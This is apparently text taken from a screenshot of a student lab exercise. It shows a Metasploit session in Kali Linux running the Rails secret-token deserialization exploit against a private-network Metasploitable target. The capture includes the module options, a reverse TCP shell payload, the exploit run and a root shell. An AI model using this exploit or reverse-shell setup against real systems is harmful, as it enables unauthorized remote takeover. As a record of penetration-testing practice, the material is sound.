 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
12:04
kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/http/rails_secret_deserialization) > show options
Module options (exploit/multi/http/rails_secret_deserialization):
Name Current Setting Required Description
COOKIE_NAME _metasploitable no The name of the session cookie
DIGEST_NAME SHA1 yes The digest type used to HMAC the session cookie
HTTP_METHOD GET yes The HTTP request method (GET, POST, PUT typically work)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RAILSVERSION 3 yes The target Rails Version (use 3 for Rails3 and 2, 4 for Rails4)
RHOSTS 192.168.17.134 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SALTENC encrypted cookie yes The encrypted cookie salt
SALTSIG signed encrypted cookie yes The signed encrypted cookie salt
SECRET a7aebc287bba0ee4e64f947415a94e5f yes The secret_token (Rails3) or secret_key_base (Rails4) of the application (needed to sign the cookie)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to a vulnerable Ruby on Rails application
VALIDATE_COOKIE true no Only send the payload if the session cookie is validated
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.17.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/rails_secret_deserialization) > set RPORT 8181
RPORT => 8181
msf6 exploit(multi/http/rails_secret_deserialization) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] Checking for cookie _metasploitable
[*] Found cookie, now checking for proper SECRET
[+] SECRET matches! Sending exploit payload
[*] Sending cookie _metasploitable
[*] Command shell session 3 opened (192.168.17.128:4444 → 192.168.17.134:58008) at 2024-04-30 12:03:49 -0400
whoami
root
Sairam Bol
File Edit View
Sairam Bokka
Ln 1, Col 13 12 characters 190% Windows ( UTF-8
68
12:04 PM
4/30/2024